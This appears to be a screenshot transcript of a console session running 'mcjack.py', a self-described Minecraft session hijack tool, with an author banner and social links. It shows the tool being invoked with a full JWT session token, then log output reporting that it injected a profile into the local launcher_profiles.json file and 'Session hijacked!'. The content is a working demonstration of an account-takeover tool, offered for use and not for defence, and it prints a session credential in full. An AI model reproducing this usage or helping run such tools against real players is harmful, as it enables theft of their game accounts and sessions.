 Administrator: cmd.exe
$ py mcjack.py eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiI5NjU4NTllZDkyYzE2MDg5OGYxMWQyMGJiZWFkYzExYyIsInlnZ3QiOiJkM2U5NWVlMGQ3NDc0MDJmODEzZDdjODljMWNkZWZkZ
iIsInNwciI6IjhiNDc2ZTY1YTFjOTQ2Nzc4NjdiNjcxMjM4MmM1MzdmIiwiaXNzIjoiWWdnZHJhc2lsLUF1dGgiLCJleHAiOjE1ODU1Mzk3NDgsImlhdCI6MTU4NTM2Njk0OH0.WbIFaj7yEZ
ABgEqngv16gpb5LDIw3Cz3f6kLZnUoXhs
w 8
8d8b.d8b. .d8b w .d88 .d8b 8.dP A Minecraft session hijack tool
8P Y8P Y8 8 8 8 8 8 88b written in Python 3 by wodx.
8 8 8 `Y8P 8 `Y88 `Y8P 8 Yb v1.0.0
wdP
www.twitter.com/wodxgod - www.youtube.com/wodxgod - www.github.com/WodXTV
[03:24:03] [info] Reading token data...
[03:24:03] [info] Target found: 'wodx'
[03:24:05] [info] Injecting profile to authentication database at: 'C:\Users\Administrator\AppData\Roaming\.minecraft\launcher_profiles.json'...
[03:24:07] [success] Session hijacked! You can now launch the Minecraft launcher
Press ENTER to exit...
$